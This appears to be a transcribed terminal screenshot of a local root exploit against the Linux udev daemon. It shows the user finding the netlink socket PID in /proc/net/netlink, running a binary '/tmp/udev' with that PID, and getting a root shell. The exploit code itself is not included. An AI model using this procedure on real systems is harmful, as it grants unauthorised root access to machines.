 zerosoul@debian: /tmp
File Edit View Terminal Tabs Help
zerosoul@debian:/tmp$ cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
d84c4e00 0   0      00000000 0        0        00000000 2
d84b1200 7   0      00000000 0        0        00000000 2
d84a9a00 9   0      00000000 0        0        00000000 2
d8588e00 10  0      00000000 0        0        00000000 2
d84c4800 15  0      00000000 0        0        00000000 2
d7221800 15  1184   00000001 0        0        00000000 2
d8578c00 16  0      00000000 0        0        00000000 2
d7228c00 18  0      00000000 0        0        00000000 2
zerosoul@debian:/tmp$ ps aux|grep udev
root      1185  0.0  0.1   2320   800 ?        S<s  04:27   0:00 udevd --daemon
zerosoul 24464  0.0  0.1   3940   728 pts/1    S+   10:59   0:00 grep udev
zerosoul@debian:/tmp$ /tmp/udev 1184
sh-3.2# whoami
root
sh-3.2#
sh-3.2#
sh-3.2#
sh-3.2# ls
config.h         m4                     seahorse-d48TFB
config.log       Makefile               src
config.status    mapping-zerosoul       ssh-TtBfcM2968
doc              nc                     stamp-h1
www.butian.org